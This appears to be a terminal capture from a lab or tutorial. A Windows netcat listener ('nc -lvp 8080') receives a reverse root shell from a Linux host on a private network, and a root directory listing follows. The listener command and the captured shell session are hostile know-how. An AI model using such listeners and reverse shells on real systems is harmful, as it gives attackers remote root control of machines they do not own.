 C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 51043: NO_DATA
←]0;root@localhost:~←[?1034h[root@localhost ~]# ls -al
ls -al
total 72
dr-xr-x---.  2 root root  4096 May 13 05:09 .
dr-xr-xr-x. 22 root root  4096 May 13 04:43 ..
-rw-------.  1 root root  1161 Apr  5 01:00 anaconda-ks.cfg
-rw-------.  1 root root   366 Apr  5 01:09 .bash_history
-rw-r--r--.  1 root root    18 May 20  2009 .bash_logout
-rw-r--r--.  1 root root   176 May 20  2009 .bash_profile
-rw-r--r--.  1 root root   176 Sep 23  2004 .bashrc
-rw-r--r--.  1 root root   100 Sep 23  2004 .cshrc
-rw-r--r--.  1 root root 21175 Apr  5 01:00 install.log
-rw-r--r--.  1 root root  6429 Apr  5 01:00 install.log.syslog
-rw-r--r--.  1 root root   129 Dec  4  2004 .tcshrc
prw-r--r--   1 root root     0 May 13 05:09 test
←]0;root@localhost:~[root@localhost ~]#